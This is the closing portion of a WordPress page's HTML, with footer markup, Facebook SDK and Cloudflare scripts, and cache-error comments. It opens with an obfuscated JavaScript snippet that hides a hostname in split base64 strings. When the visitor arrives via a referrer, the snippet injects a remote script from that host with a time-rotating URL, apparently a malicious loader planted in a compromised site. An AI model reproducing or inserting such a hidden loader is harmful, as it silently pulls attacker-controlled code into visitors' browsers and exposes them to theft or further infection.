!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769371652.916 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/105590100069767804df8ac1.08595471.tmp -->